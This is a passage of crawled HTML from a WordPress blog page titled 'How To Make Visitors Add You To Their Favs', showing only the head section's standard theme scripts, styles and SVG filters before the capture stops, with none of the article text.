

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/how-to-make-visitors-add-you-to-their-favs/
body_size: 15893
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_12923 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>How To Make Visitors Add You To Their Favs &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/12923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/how-to-make-visitors-add-you-to-their-favs/" />
<link rel='shortlink' href='https://www.babas.se/?p=12923' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fhow-to-make-visitors-add-you-to-their-favs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fhow-to-make-visitors-add-you-to-their-favs%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-12923 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
